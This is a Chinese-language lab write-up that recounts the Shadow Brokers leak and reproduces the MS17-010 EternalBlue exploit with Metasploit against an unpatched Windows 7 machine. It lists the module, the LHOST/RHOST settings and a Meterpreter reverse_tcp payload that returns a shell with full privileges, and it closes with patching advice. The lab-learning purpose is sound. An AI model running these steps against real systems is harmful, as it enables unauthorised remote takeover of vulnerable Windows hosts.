介绍

时间追溯到2016年,全球神秘***组织影子经纪人( Shadow Brokers)***了另外一支技术高超的***团队

方程式组织(Equation Group),并拿到后者部分泄密武器。而方程式组织其实便是NSA(美国国家安全局)旗下的***团队,

正因此,由国家支持的“核武器级网络军火库”正式浮出水面。Shadow Brokers在拿到这批武器之后,

本来打算以100万比特币(当时价值5亿美元)出售这批“网络军火库”,但最终没有人支付这笔天价费用。

直到2017年4月14号,Shadow Brokers干脆直接在Github上公开整个武器库,

大量的针对Windows零日漏洞***武器被公开,其中,就包括了上面提到的“永恒之蓝”***代码。(Eternalblue)

当时这漏洞刚出来几天的时候我就已经在Github手上了,需要通过“ Fuzzbunch + Eternalblue 组合拳 ”拿Getshll

可惜小编当时我知识匮乏,看到消息的时候都吓脚软了,差点不敢开电脑了!!!

比特币勒索病毒还在后面出现,,感觉自己错过了几百亿

在那时无法使用和了解如此强大的东西。今天刚好碰巧学习下Kali Liunx 的Metasploit框架,

下面有此漏洞的exp利用工具,下面是我对漏洞的复现

平台及工具



平台:Kali Liunx



靶机:未安装补丁及防火墙关闭win7 x64

过程

直接终端开启神器:msfconsole



搜索模块:search ms17-010

其实我这里已经另外下载了一个exploit利用工具





use exploit/windows/smb/ms_17_010_smb_RCE

查看需要的选项

show options

set LHOST 攻击机ip

set RHOST 靶机ip

set TARGETARCHITECTURE x64

查看需要使用的监听模块

show payloads

设置reverse_tcp接收shell

set PAYLOAD windows/meterpreter/reverse_tcp

配置完之后在看下是否配置正确



确定无误后执行:exploit



成功界面图下,已经返回了权限通道,拥有最高权限

漏洞修复

①在线更新;开启Windows Update更新。

②打补丁;此漏洞对应的微软补丁地址:https://docs.microsoft.com/zh-cn/security-updates/Securitybulletins/2017/ms17-010